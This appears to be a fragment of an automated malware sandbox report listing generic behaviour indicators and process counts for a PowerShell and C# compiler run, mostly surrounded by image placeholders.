
Create files in a temporary directory
- csc.exe (PID: 456)
- cvtres.exe (PID: 4944)
Reads the machine GUID from the registry
- csc.exe (PID: 456)





Manual execution by a user
- powershell.exe (PID: 6048)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7488)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7280)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-8 encoded (100) |
|---|
Total processes
293
Monitored processes
13
Malicious processes
2
Suspicious processes
1


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|




